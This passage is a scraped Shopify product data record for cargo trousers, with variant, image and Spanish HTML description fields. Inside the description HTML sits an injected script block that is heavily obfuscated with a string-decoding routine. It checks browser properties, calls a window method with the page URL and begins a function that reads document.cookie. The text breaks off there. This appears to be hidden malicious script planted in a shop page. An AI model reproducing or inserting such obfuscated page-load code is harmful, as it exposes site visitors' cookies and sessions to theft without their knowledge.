naranja","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384212124,"title":"Gris naranja \/ 4XL","option1":"Gris naranja","option2":"4XL","option3":null,"sku":"LF20254446C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","options":["Gris naranja","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384244892,"title":"Naranja morada \/ M","option1":"Naranja morada","option2":"M","option3":null,"sku":"LF20254446C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","options":["Naranja morada","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384277660,"title":"Naranja morada \/ L","option1":"Naranja morada","option2":"L","option3":null,"sku":"LF20254446C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","options":["Naranja morada","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384310428,"title":"Naranja morada \/ XL","option1":"Naranja morada","option2":"XL","option3":null,"sku":"LF20254446C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","options":["Naranja morada","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384343196,"title":"Naranja morada \/ 2XL","option1":"Naranja morada","option2":"2XL","option3":null,"sku":"LF20254446C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","options":["Naranja morada","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384375964,"title":"Naranja morada \/ 3XL","option1":"Naranja morada","option2":"3XL","option3":null,"sku":"LF20254446C043XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","options":["Naranja morada","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384408732,"title":"Naranja morada \/ 4XL","option1":"Naranja morada","option2":"4XL","option3":null,"sku":"LF20254446C044XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","options":["Naranja morada","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","options":["Color","Tamaño"],"media":[{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","width":800},{"alt":null,"id":28838370312348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370345116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","width":800},{"alt":null,"id":28838370377884,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","width":800},{"alt":null,"id":28838370410652,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","width":800},{"alt":null,"id":28838370443420,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","width":800},{"alt":null,"id":28838370476188,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","width":800},{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eGUIA DE TALLAS\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" align=\"justify\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e_480x480.jpg?v=1692776105\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDebido a la medición manual, permita una ligera desviación de medición de 1-3 cm.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e¿Buscas pantalones elegantes y cómodos para el día a día?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEcha un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad.\u003c\/p\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/2512b66f77efc71f6d0925eb49c880c22cad4e55-600_480x480.jpg?v=1692776540\" width=\"400\" height=\"600\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\" style=\"text-align: center;\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/65b85bfc1931fe9a0d5b13867e8e3e5a8b24de38-600_480x480.jpg?v=1692776533\" width=\"400\" height=\"575\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"MsoNormal\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/5149\/4959\/files\/b7dc99fc34df30344b54cccd01d10b1c096f9128-600_480x480.jpg?v=1692776547\" width=\"400\" height=\"575\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eDescripción\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eCuidado y Material\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFORMA RELAJADA\u003c\/li\u003e\n\u003cli\u003eTEJIDO RIPSTOP\u003c\/li\u003e\n\u003cli\u003eDESAGÜE AJUSTABLE DE CORDÓN ELÁSTICO\u003c\/li\u003e\n\u003cli\u003eBOLSILLOS DE CARGA FUNCIONALES\u003c\/li\u003e\n\u003cli\u003eCARACTERÍSTICA DEL TOBILLO CON BORLA\u003c\/li\u003e\n\u003cli\u003eEL MODELO ES DE 6 PIES USANDO MEDIANO\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e \u003c\/p\u003e\n\u003ch3 class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eEspecificaciones\u003c\/h3\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003eColor: Gris-negro, Negro-púrpura, Naranja-gris, Púrpura-naranja\u003cbr\u003e\u003cbr\u003eTamaño: M, L, XL, 2XL, 3XL, 4XL\u003cbr\u003e\u003cbr\u003eTejido principal: Algodón\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 